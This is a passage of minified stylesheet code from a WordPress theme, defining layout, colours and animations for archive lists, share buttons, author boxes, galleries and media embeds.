.search-submit:hover{color:#3f51b5}.error404 .error-404-latest-news{display:none}.penci_breadcrumbs{margin-top:-6px}.penci_breadcrumbs a,.penci_breadcrumbs span{font-size:13px;font-size:1.3rem;color:#888;transition:all .3s}.penci_breadcrumbs a:hover,.penci_breadcrumbs a:hover span{color:#3f51b5}.penci_breadcrumbs i{margin-left:8px;margin-right:8px;font-size:12px;font-size:1.2rem;color:#888}.penci_breadcrumbs ul li{list-style:none;margin:0;padding:0;line-height:1.3;display:inline-block}.penci-taxonomy-description{margin-bottom:30px}.penci-taxonomy-description p{margin-bottom:12px}.penci-taxonomy-description p:last-child{margin-bottom:0}.penci_breadcrumbs+.penci-archive-entry-header .penci-page-title{margin-top:5px}.penci-post-item{word-break:break-word;position:relative}.penci-pmore-link{margin-top:13px;margin-bottom:0}.penci-pmore-link .more-link{display:inline-block;font-size:13px;font-weight:500;line-height:32px;height:32px;border:0;padding:0 18px;text-transform:none}.penci-archive__content{background:#fff;padding:20px 20px 0}.penci-archive__content:after{content:'';display:block;width:100%;overflow:hidden}.penci-archive__content .penci-entry-header{margin-top:-6px;padding-bottom:0;margin-bottom:20px}.penci-archive__content .penci_breadcrumbs+.penci-entry-header{margin-top:0}.penci-archive__content .penci_breadcrumbs+.penci-archive__list_posts{margin-top:20px}.penci-archive__content .entry-media{position:relative}.penci-archive__content .entry-media:hover .penci-link-post:after{opacity:.3}.penci-archive__content .penci-link-post:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-block_38 .penci-cat-links,.penci-archive .penci-archive__content .penci-cat-links{overflow:hidden;margin-bottom:0;display:inline-block}.penci-block_38 .penci-cat-links a,.penci-archive .penci-archive__content .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;transition:all .3s;color:#fff;font-weight:500;padding:0 5px;height:16px;line-height:16px;margin-right:5px;margin-bottom:3px}.penci-block_38 .penci-cat-links a:hover,.penci-archive .penci-archive__content .penci-cat-links a:hover{background-color:#3f51b5;color:#fff}.penci-block_38 .penci-entry-categories a,.penci-archive .penci-archive__content .penci-entry-categories a{display:inline-block;background:#111;font-family:"Mukta Vaani",sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;line-height:20px;text-align:left;text-transform:uppercase;padding-left:7px;padding-right:7px;margin-right:7px;margin-bottom:7px;transition:all .3s;color:#fff}.penci-block_38 .penci-entry-categories a:hover,.penci-archive .penci-archive__content .penci-entry-categories a:hover{background-color:#3f51b5;color:#fff}.penci-block_38 .penci-entry-categories a:last-child,.penci-archive .penci-archive__content .penci-entry-categories a:last-child{margin-right:0}.penci-block_38 .penci-post-item .entry-title,.penci-archive .penci-archive__content .penci-post-item .entry-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.25;text-align:left;margin:0;margin-bottom:4px;clear:both}.penci-block_38 .penci-post-cat,.penci-archive .penci-archive__content .penci-post-cat{overflow:hidden}.penci-block_38 .entry-content,.penci-archive .penci-archive__content .entry-content{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;text-align:left}.penci-block_38 .entry-content p,.penci-archive .penci-archive__content .entry-content p{margin-bottom:0}.penci-block_38 .entry-meta .entry-meta-item,.penci-archive .penci-archive__content .entry-meta .entry-meta-item{display:inline-block;margin-right:10px}.penci-block_38 .entry-meta .entry-meta-item:last-child,.penci-archive .penci-archive__content .entry-meta .entry-meta-item:last-child{margin-right:0}.penci-block_38 .entry-title+.entry-meta,.penci-archive .penci-archive__content .entry-title+.entry-meta{margin-top:0}.penci-block_38 .entry-footer,.penci-archive .penci-archive__content .entry-footer{display:none}.penci-block_38 .penci-post-more-link,.penci-archive .penci-archive__content .penci-post-more-link{margin-top:10px}.penci-archive__list_posts+.penci-pagination{padding-top:0}.blog-default .penci-archive__content .entry-media{width:37.5%;margin-right:0}.blog-default .penci-archive__content .entry-media img{display:block;width:100%}.blog-default .penci-archive__content .entry-media+.entry-text{padding-left:20px}.blog-grid .penci-cat-links{position:absolute;top:10px;left:10px;z-index:2}.blog-grid .penci-cat-links+.penci-piechart{top:40px}.blog-grid .penci_breadcrumbs+.penci-archive__list_posts{margin-top:14px}.blog-grid .penci-archive__content .penci-post-item:not(.product){width:50%;float:left;padding-left:10px;padding-right:10px}.blog-grid .penci-archive__content .penci-post-item:not(.product):nth-child(2n+1){clear:both}.blog-grid .penci-archive__content .entry-media{margin-bottom:15px}.blog-grid .penci-archive__content .entry-title{font-size:20px;font-size:2rem;margin-top:15px;margin-bottom:7px}.blog-grid .penci-archive__content .entry-content{margin-top:9px}.blog-grid .penci-archive__list_posts{margin-left:-10px;margin-right:-10px}.blog-boxed .penci-archive__content .penci-post-item:nth-child(2n+2) .penci_mobj__img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:20px}.blog-boxed .penci-archive__content .entry-media{width:50%;margin-right:0}.blog-boxed .penci-archive__content .entry-media img{display:block;width:100%}.blog-boxed .penci-archive__content .entry-text{padding:18px 20px;text-align:center}.blog-boxed .penci-archive__content .entry-content,.blog-boxed .penci-archive__content .penci-post-item .entry-title{text-align:center}.blog-boxed .penci-archive__content .article_content{border:1px solid #DEDEDE;justify-content:center;align-items:center}.penci_dis_padding_bw.blog-grid .penci-archive__content .penci-post-item{padding-left:20px;padding-right:20px}.penci_dis_padding_bw.blog-grid .penci-entry-header,.penci_dis_padding_bw.blog-grid .penci_breadcrumbs{margin-left:0;margin-right:0}.penci_dis_padding_bw.blog-grid .penci-archive__list_posts{margin-left:-20px;margin-right:-20px}.penci-post-blog-overlay,.penci-post-blog-classic,.penci-post-blog-standard{text-align:center}.penci-post-blog-overlay .penci-link-post img,.penci-post-blog-classic .penci-link-post img,.penci-post-blog-standard .penci-link-post img{vertical-align:top}.penci-post-blog-overlay .classic-post-image,.penci-post-blog-classic .classic-post-image,.penci-post-blog-standard .classic-post-image{margin:0 0 24px;text-align:center;display:block;position:relative}.penci-post-blog-overlay .penci-pmore-link,.penci-post-blog-classic .penci-pmore-link,.penci-post-blog-standard .penci-pmore-link{margin-top:20px}.penci-post-blog-overlay,.penci-post-blog-standard{margin-bottom:35px}.penci-block_38 .penci-post-blog-standard .entry-title,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-title,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-title{text-align:center}.penci-block_38 .penci-post-blog-standard .entry-content,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-content,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-content{margin-top:17px}.penci-post-blog-classic{margin-bottom:30px;padding-bottom:25px;border-bottom:1px solid #eee}.penci-post-blog-classic .entry-header{text-align:center;padding-bottom:0;position:relative;margin:0 0 25px}.penci-block_38 .penci-post-blog-classic .entry-content,.penci-archive .penci-archive__content .penci-post-blog-overlay .entry-content{margin-top:0}.penci-block_38 .penci-post-blog-overlay .entry-title,.penci-block_38 .penci-post-blog-classic .entry-title,.penci-archive .penci-archive__content .penci-post-blog-overlay .entry-title,.penci-archive .penci-archive__content .penci-post-blog-classic .entry-title{text-align:center}.penci-post-blog-overlay .penci-entry-media-header{position:relative}.penci-post-blog-overlay .classic-post-hasimage{margin-bottom:0}.penci-post-blog-overlay .entry-header{padding:24px 0 0}@media screen and (min-width:768px){.penci-post-blog-overlay .classic-post-hasimage+.entry-header{position:absolute;bottom:-25px;left:20px;right:20px;text-align:center;margin:0;background:#fff;z-index:7;border:none;padding:30px 10px 0}.penci-post-blog-overlay .classic-post-hasimage{margin-bottom:44px}.penci-post-blog-overlay .entry-text{padding-left:20px;padding-right:20px}}@media screen and (max-width:650px){.blog-boxed .penci-archive__list_posts .penci_media_object,.blog-default .penci-archive__list_posts .penci_media_object{display:block}.blog-boxed .penci-archive__list_posts .entry-media,.blog-default .penci-archive__list_posts .entry-media{width:100%}.blog-boxed .penci-archive__list_posts .entry-text,.blog-default .penci-archive__list_posts .entry-text{padding:15px 20px 13px}.blog-boxed .penci-archive__list_posts .penci-post-item:nth-child(2n+2) .penci_mobj__img,.blog-default .penci-archive__list_posts .penci-post-item:nth-child(2n+2) .penci_mobj__img{margin-left:0}.blog-boxed .penci-archive__list_posts .entry-text{padding:15px 20px 13px}.blog-default .penci-archive__list_posts .entry-text{padding:15px 0 13px!important}.blog-grid .penci-archive__content{padding-left:20px;padding-right:20px}.blog-grid .penci-archive__content .penci-post-item:not(.product){width:100%;padding-left:0;padding-right:0}.blog-grid .entry-media img{width:100%}}@media screen and (max-width:480px){.blog-boxed .entry-media img,.blog-default .entry-media img{width:80px}.blog-boxed .entry-meta,.blog-boxed .penci-cat-links,.blog-default .entry-meta,.blog-default .penci-cat-links{display:none}.blog-boxed .penci-archive .entry-title,.blog-default .penci-archive .entry-title{margin-top:-3px;margin-bottom:0}.blog-grid .penci-archive__content .penci-post-item{width:100%}}@media screen and (min-width:1024px){.blog-grid.no-sidebar .site-main .penci-archive__content{padding-left:10px;padding-right:10px}.blog-grid.no-sidebar .site-main .penci-post-item{width:33.333333%}.blog-grid.no-sidebar .site-main .penci-post-item:nth-child(2n+1){clear:none}.blog-grid.no-sidebar .site-main .penci-post-item:nth-child(3n+1){clear:both}}.penci-archive .penci-archive__content .entry-meta,.penci-owl-featured-area.style-15 .penci_post-meta,.penci-inline-related-posts .penci_post-meta,.penci__general-meta .penci_post-meta,.penci-block_video.style-1 .penci_post-meta,.penci-block_video.style-7 .penci_post-meta,.penci-grid_4 .penci_post-meta,.penci-block_30 .penci_post-meta,.penci-block_33 .penci_post-meta,.penci-block_38 .entry-meta,.penci-entry-meta{font-size:12px;font-size:1.2rem}.penci-archive .penci-archive__content .entry-meta a,.penci-archive .penci-archive__content .entry-meta span,.penci-owl-featured-area.style-15 .penci_post-meta a,.penci-owl-featured-area.style-15 .penci_post-meta span,.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span,.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-grid_4 .penci_post-meta a,.penci-grid_4 .penci_post-meta span,.penci-block_30 .penci_post-meta a,.penci-block_30 .penci_post-meta span,.penci-block_33 .penci_post-meta a,.penci-block_33 .penci_post-meta span,.penci-block_38 .entry-meta a,.penci-block_38 .entry-meta span,.penci-entry-meta a,.penci-entry-meta span{font-family:inherit;font-size:inherit}.penci-archive .penci-archive__content .entry-meta a,.penci-archive .penci-archive__content .entry-meta span:not(.penci-chart-text),.penci-archive .penci-archive__content .entry-meta i,.penci-owl-featured-area.style-15 .penci_post-meta a,.penci-owl-featured-area.style-15 .penci_post-meta span:not(.penci-chart-text),.penci-owl-featured-area.style-15 .penci_post-meta i,.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span:not(.penci-chart-text),.penci-inline-related-posts .penci_post-meta i,.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span:not(.penci-chart-text),.penci__general-meta .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span:not(.penci-chart-text),.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span:not(.penci-chart-text),.penci-block_video.style-7 .penci_post-meta i,.penci-grid_4 .penci_post-meta a,.penci-grid_4 .penci_post-meta span:not(.penci-chart-text),.penci-grid_4 .penci_post-meta i,.penci-block_30 .penci_post-meta a,.penci-block_30 .penci_post-meta span:not(.penci-chart-text),.penci-block_30 .penci_post-meta i,.penci-block_33 .penci_post-meta a,.penci-block_33 .penci_post-meta span:not(.penci-chart-text),.penci-block_33 .penci_post-meta i,.penci-block_38 .entry-meta a,.penci-block_38 .entry-meta span:not(.penci-chart-text),.penci-block_38 .entry-meta i,.penci-entry-meta a,.penci-entry-meta span:not(.penci-chart-text),.penci-entry-meta i{color:inherit}.penci-archive .penci-archive__content .entry-meta a:hover,.penci-owl-featured-area.style-15 .penci_post-meta a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-grid_4 .penci_post-meta a:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .penci_post-meta a:hover,.penci-block_38 .entry-meta a:hover,.penci-entry-meta a:hover{color:#3f51b5}.penci-archive .penci-archive__content .entry-meta i,.penci-owl-featured-area.style-15 .penci_post-meta i,.penci-inline-related-posts .penci_post-meta i,.penci__general-meta .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta i,.penci-grid_4 .penci_post-meta i,.penci-block_30 .penci_post-meta i,.penci-block_33 .penci_post-meta i,.penci-block_38 .entry-meta i,.penci-entry-meta i{margin-right:3px;font-size:12px!important}.penci-archive .penci-archive__content .entry-meta i.la-comments,.penci-owl-featured-area.style-15 .penci_post-meta i.la-comments,.penci-inline-related-posts .penci_post-meta i.la-comments,.penci__general-meta .penci_post-meta i.la-comments,.penci-block_video.style-1 .penci_post-meta i.la-comments,.penci-block_video.style-7 .penci_post-meta i.la-comments,.penci-grid_4 .penci_post-meta i.la-comments,.penci-block_30 .penci_post-meta i.la-comments,.penci-block_33 .penci_post-meta i.la-comments,.penci-block_38 .entry-meta i.la-comments,.penci-entry-meta i.la-comments{font-size:13px!important}.penci-archive .penci-archive__content .entry-meta,.penci-owl-featured-area.style-15 .penci_post-meta,.penci-inline-related-posts .penci_post-meta,.penci-block_video.style-1 .penci_post-meta,.penci-block_30 .penci_post-meta,.penci-block_33 .penci_post-meta,.penci-block_38 .entry-meta,.penci__general-meta .penci_post-meta,.penci-entry-meta{color:#999}.penci-entry-meta{line-height:1.5}.penci-entry-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-entry-meta .entry-meta-item:first-child{padding-left:1px}.penci-social-buttons{display:block;margin:5px 0;text-align:left}.penci-social-buttons.penci-social-share-center{text-align:center}.penci-social-buttons.penci-social-share-footer{border:1px solid #ececec;padding:6px 20px}.penci-social-buttons .penci-social-share-text{text-transform:uppercase;font-weight:700;margin-right:20px;font-size:14px;color:#111}.penci-social-buttons .penci-social-item{display:inline-block;margin:5px 9px 5px 0;font-size:14px;font-size:1.4rem;font-weight:400;line-height:32px;text-align:left;color:#fff;text-transform:none;height:32px;border:0;background-color:#0d47a1;padding:0 12px;transition:opacity .3s;border-radius:2px;vertical-align:middle}.penci-social-buttons .penci-social-item:last-child{margin-right:0}.penci-social-buttons .penci-social-item .penci-share-number{margin-left:7px}.penci-social-buttons .penci-social-item.share-handler,.penci-social-buttons .penci-social-item.like{border:1px solid #ececec;color:#111;background-color:#fff}.penci-social-buttons .penci-social-item.like.liked{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-social-buttons .penci-social-item.twitter{background-color:#40c4ff}.penci-social-buttons .penci-social-item.google_plus{background-color:#eb4026}.penci-social-buttons .penci-social-item.instagram{background-color:#417096}.penci-social-buttons .penci-social-item.pinterest{background-color:#C92228}.penci-social-buttons .penci-social-item.email{background-color:#a7a7a7}.penci-social-buttons .penci-social-item.linkedin{background-color:#0077B5}.penci-social-buttons .penci-social-item.tumblr{background-color:#34465d}.penci-social-buttons .penci-social-item.reddit{background-color:#ff4500}.penci-social-buttons .penci-social-item.stumbleupon{background-color:#ee4813}.penci-social-buttons .penci-social-item.whatsapp{background-color:#00c853}.penci-social-buttons .penci-social-item.telegram{background-color:#179cde}.penci-social-buttons .penci-social-item.line{background-color:#00c300;color:#00c300;padding:0;width:32px;height:32px;position:relative}.penci-social-buttons .penci-social-item.line:before{content:'';position:absolute;width:25px;height:25px;top:5px;left:3px;background:#fff}.penci-social-buttons .penci-social-item.line span{width:32px;height:32px;display:block;position:relative}.penci-social-buttons .penci-social-item.line svg{height:36px;position:absolute;top:-2px}.penci-social-buttons .penci-social-item.viber{padding:5px}.penci-social-buttons .penci-social-item.viber svg{width:20px}.penci-social-buttons .penci-social-item:hover{opacity:.8}.wp-caption,.penci-wp-caption{color:#777;font-size:13px;font-size:1.3rem;font-style:italic;margin-bottom:1.5em;max-width:100%}.wp-caption-text,.penci-wp-caption-text{margin:10px 0 0}.penci-caption-above-img .penci-wp-caption,.penci-caption-above-img .wp-caption{background:#fff;border:none;padding:0;max-width:100%;text-align:center;position:relative;overflow:hidden}.penci-caption-above-img .penci-wp-caption a,.penci-caption-above-img .wp-caption a{color:#fff}.penci-caption-above-img .penci-wp-caption a:hover,.penci-caption-above-img .wp-caption a:hover{color:#3f51b5}.penci-caption-above-img .penci-wp-caption img[class*="wp-image-"],.penci-caption-above-img .wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.penci-caption-above-img .penci-wp-caption .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption .wp-caption-text,.penci-caption-above-img .wp-caption .penci-wp-caption-text,.penci-caption-above-img .wp-caption .wp-caption-text{line-height:1.3;margin:0;padding:11px 10px;color:#fff;font-style:italic;text-align:center;position:absolute;bottom:0;left:0;width:100%;background:rgba(0,0,0,.5);transition:all .4s}.penci-caption-above-img .penci-wp-caption:hover .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption:hover .wp-caption-text,.penci-caption-above-img .wp-caption:hover .penci-wp-caption-text,.penci-caption-above-img .wp-caption:hover .wp-caption-text{transform:translateY(100%);opacity:.7}.penci-caption-above-img .penci-wp-caption.penci-caption-has-a:hover .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption.penci-caption-has-a:hover .wp-caption-text,.penci-caption-above-img .wp-caption.penci-caption-has-a:hover .penci-wp-caption-text,.penci-caption-above-img .wp-caption.penci-caption-has-a:hover .wp-caption-text{transform:translateY(0);opacity:.8}.penci-tags-links{display:inline-block;margin:10px -2.5px 5px;width:100%}.penci-tags-links a{float:left;display:inline-block;min-height:24px;line-height:24px;font-size:10px;font-size:1rem;font-weight:700;text-align:left;color:#888;background:#ececec;transition:all .3s;margin:0 2.5px 5px;text-transform:uppercase;padding-left:10px;padding-right:10px}.penci-tags-links a:hover{color:#fff;background-color:#313131}.edit-link{margin-bottom:15px;display:inline-block;display:none}.edit-link a{padding-right:10px}.penci-post-author{margin:0;overflow:hidden;padding:20px 0 14px;border-bottom:1px solid #ececec}.penci-post-author .author-img{float:left;margin-right:20px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;overflow:hidden}.penci-post-author img{border-radius:100%}.penci-author-content h5{font-size:18px;font-size:1.8rem;margin:-3px 0 9px;color:#111;display:block;font-weight:600}.penci-author-content h5 a{display:inline-block;margin:0}.penci-author-content .author-description{margin-top:5px;margin-bottom:0;line-height:1.71}.penci-author-content .author-description p{padding:0;margin:0}.penci-author-content .author-socials{margin-top:14px}.penci-author-content .author-social{font-size:14px;color:#313131;margin-right:10px}.penci-author-content .author-social:hover{color:#3f51b5}.penci-author-box-wrap{border:1px solid #ececec;padding:21px;margin-top:19px;margin-bottom:0;font-size:12px}.penci-author-box-wrap .penci-author-url{font-size:11px;font-style:italic;line-height:21px;margin-bottom:6px}.penci-author-box-wrap .penci-author-content .author-social{font-size:15px;width:auto;min-width:18px;height:auto;margin-right:15px}.penci-author-box-wrap .penci-author-content .author-description{line-height:21px;margin-bottom:12px}.penci-author-box-wrap+.penci-archive__list_posts{margin-top:20px}@media screen and (max-width:480px){.penci-post-author{display:block;text-align:center}.penci-post-author .author-img{float:none;margin-bottom:15px}.penci-post-author .author-img,.penci-post-author .author-img img{width:80px;margin-left:auto;margin-right:auto}.penci-post-author .penci-author-content{margin:0}}.penci-post-related{overflow:hidden;margin:0;padding:22px 0 1px;width:100%}.penci-post-related .item-related{width:33.3333%;float:left;padding:0 10px;transition:opacity .2s;-webkit-transition:opacity .2s;-moz-transition:opacity .2s}.penci-post-related .item-related h4{margin:18px 0 0;font-size:16px;font-size:1.6rem;line-height:1.3;color:#111}.penci-post-related .item-related:nth-child(3n+1){clear:both}.penci-post-related .related-thumb{position:relative;display:block}.penci-post-related .related-thumb img{display:block}.penci-post-related .post-related_content{margin-left:-10px;margin-right:-10px}.penci-post-related .penci-related-carousel{max-height:220px;width:100%}.penci-post-related .penci-related-carousel.owl-loaded{max-height:none}.penci-post-related .penci-related-carousel.owl-loaded .item-related{width:100%}.penci-post-related .penci-related-carousel.owl-loaded .item-related:nth-child(3n+1){clear:none}@media screen and (max-width:600px){.penci-post-related .item-related{width:50%}}@media screen and (max-width:480px){.penci-post-related .item-related{width:100%}}@-webkit-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-moz-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-o-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-webkit-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-moz-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-o-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>div{position:absolute;display:inline-block;overflow:hidden;opacity:0}.justified-gallery>a>img,.justified-gallery>div>img,.justified-gallery>a>a>img,.justified-gallery>div>a>img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0}.justified-gallery>a>.caption,.justified-gallery>div>.caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}.justified-gallery>a>.caption.caption-visible,.justified-gallery>div>.caption.caption-visible{display:initial;opacity:.7;-webkit-animation:justified-gallery-show-caption-animation 500ms 0 ease;-moz-animation:justified-gallery-show-caption-animation 500ms 0 ease;-ms-animation:justified-gallery-show-caption-animation 500ms 0 ease}.justified-gallery>.entry-visible{opacity:1;-webkit-animation:justified-gallery-show-entry-animation 500ms 0 ease;-moz-animation:justified-gallery-show-entry-animation 500ms 0 ease;-ms-animation:justified-gallery-show-entry-animation 500ms 0 ease}.justified-gallery>.jg-filtered{display:none}.justified-gallery>.spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;opacity:initial;filter:initial;overflow:initial}.justified-gallery>.spinner>span{display:inline-block;opacity:0;width:8px;height:8px;margin:0 4px;background-color:#000;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}a[data-rel^="penci-gallery-image-content"],.penci-enable-lightbox .gallery-item a{cursor:zoom-in!important}.gallery .gallery-caption{font-size:13px;color:#939393;font-style:italic}.gallery .gallery-icon img{border-radius:2px;border:1px solid #ececec!important;padding:7px}.gallery .gallery-icon img:hover{border:1px solid #ccc!important}.penci-post-gallery-container{margin-bottom:20px}.penci-post-gallery-container:before,.penci-post-gallery-container:after{content:'';display:table;width:100%}.penci-post-gallery-container img{display:block}.penci-post-gallery-container a{opacity:0}.penci-post-gallery-container.single-slider figure{margin:0;position:relative}.penci-post-gallery-container.single-slider figure a{display:block;opacity:1}.penci-post-gallery-container.single-slider figure p{margin:0;position:absolute;bottom:0;left:0;display:inline-block;vertical-align:top;background:rgba(0,0,0,.6);color:#fff;padding:6px 15px;font-size:13px;line-height:1.4}.justified-gallery>a>.caption,.justified-gallery>div>.caption{font-family:inherit;font-weight:inherit;padding:9px 15px;line-height:1.5;background:rgba(0,0,0,.6)}.penci-post-gallery-container.masonry .item-gallery-masonry{width:33.33333%;float:left;margin-bottom:6px;padding:0 3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.penci-post-gallery-container.masonry.column-2 .item-gallery-masonry{width:50%}.penci-post-gallery-container.masonry.column-4 .item-gallery-masonry{width:25%}.penci-post-gallery-container.masonry .item-gallery-masonry{position:relative;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;-ms-animation-duration:.7s;-o-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s;-o-animation-delay:.1s;animation-delay:.1s}.penci-post-gallery-container.masonry .item-gallery-masonry.animated{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp;opacity:1}.masonry.column-2 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(2n+2),.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+2),.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+2){-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s}.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+3) .masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+3){-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s}.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+4){-webkit-animation-delay:.9s;-moz-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s}.penci-post-gallery-container.masonry{margin-left:-3px;margin-right:-3px}.penci-post-gallery-container.masonry img{width:100%}.penci-post-gallery-container.masonry .inner-gallery-masonry-container{display:inline-block;width:100%;vertical-align:top}.inner-item-masonry-gallery{position:relative}.penci-post-gallery-container.masonry .item-gallery-masonry .caption{position:absolute;bottom:0;left:0;right:0;margin:0;color:#fff;font-size:12px;font-family:inherit;font-weight:inherit;padding:9px 15px;line-height:1.5;background:rgba(0,0,0,.6);opacity:0;transition:all .3s;-webkit-transition:all .3s}.penci-post-gallery-container.masonry .item-gallery-masonry:hover .caption{opacity:.7}.rectangular-gallery .item-gallery-rectangular{float:left}.rectangular-gallery .item-gallery-rectangular img{max-width:100%}.rectangular-gallery.column-4 .item-gallery-rectangular{width:25%;opacity:1;padding-left:10px;margin-bottom:15px}.rectangular-gallery.column-4 .item-gallery-rectangular:nth-child(4n+1){clear:both;padding-left:0}.post-format-meta{text-align:center;vertical-align:top;overflow:hidden;position:relative;height:100%}.post-format-meta .penci-wp-caption,.post-format-meta .wp-caption{margin-bottom:0}.post-format-meta .audio-iframe{position:absolute;left:30px;right:30px;bottom:30px;display:block}.post-format-meta .audio-iframe iframe{max-height:150px}.post-format-meta.no-thumbnail .audio-iframe{position:static}.penci-entry-media .wp-video,.penci-entry-media video.wp-video-shortcode,.penci-entry-media .mejs-container,.penci-entry-media .mejs-overlay.load{width:100%!important;height:100%!important}.penci-entry-media .mejs-container{padding-top:56.25%}.penci-entry-media .mejs-container.wp-audio-shortcode{padding-top:0!important}.penci-entry-content .wp-audio-shortcode.mejs-audio{padding-top:0;clear:both;height:40px!important;margin-bottom:17px}.wp-video,video.wp-video-shortcode{max-width:100%!important}video.wp-video-shortcode{position:relative}.mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.post-format-meta .mejs-controls{z-index:0!important}.mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto!important;height:auto!important}.penci-no-results .penci-page-title{text-align:center;font-size:28px;text-transform:uppercase;position:relative;margin:40px 0 20px;overflow:hidden}.penci-no-results .penci-page-title span{display:inline-block;padding:0 10px;position:relative;z-index:1}.penci-no-results .penci-page-title span:before,.penci-no-results .penci-page-title span:after{content:'';left:100%;top:50%;border-top:1px solid;width:1000px;display:inline-block;position:absolute;opacity:.1}.penci-no-results .penci-page-title span:before{right:100%;left:auto}.penci-no-results .search-form{margin:20px 0 30px;width:300px;max-width:100%;display:block;margin-left:auto;margin-right:auto;position:relative}.penci-no-results .search-form .search-field{width:100%}.penci-no-results .search-form .search-submit{position:absolute;right:0;top:0;background:transparent;border:0;transition:all .3s;min-height:40px;color:#111}.penci-no-results .search-form .search-submit:hover{color:#3f51b5}.penci-no-results .entry-content,.penci-archive .penci-archive__content .penci-no-results .penci-entry-content{text-align:center}.penci-single-featured-img{position:relative;width:100%;background-color:#f5f5f5;display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;padding-top:66.6667%}.penci-entry-media .twitter-video{max-width:none!important;margin:0!important}.penci-entry-media .fb-video{margin-bottom:0}.penci-entry-media .post-format-meta>iframe{vertical-align:top}.penci-entry-media-loaded,.penci-content-post-loaded{margin-top:30px}.penci-entry-media-loaded+.penci-content-post-loaded{margin-top:0}.penci-page-title,.penci-entry-title{font-size:30px;font-size:3rem;line-height:1.2;color:#111;margin-top:0;margin-bottom:6px}.penci-page-title.penci-title-right,.penci-entry-title.penci-title-right{text-align:right}.penci-page-title.penci-title-center,.penci-entry-title.penci-title-center{float:none;text-align:center}.penci-entry-header.penci-title-center{text-align:center}.penci-entry-header.penci-title-center .penci-cat-links a{float:none;display:inline-block;vertical-align:top}.penci-entry-header.penci-title-right{text-align:right}.penci-entry-header.penci-title-right .penci-cat-links a{float:right}.penci-container__content.hide_featured_image{padding-top:60px}.penci-entry-categories+.penci-page-title,.penci-entry-categories+.penci-entry-title,.penci_breadcrumbs+.penci-post-item .penci-page-title,.penci_breadcrumbs+.penci-post-item .penci-entry-title{margin-top:5px}.penci-entry-content>.vc_row>.wpb_column{margin-bottom:0}.penci-entry-content .wpb_text_column{padding:0}.single .penci-content-post,.page .penci-content-post{padding:20px;background:#fff}.single 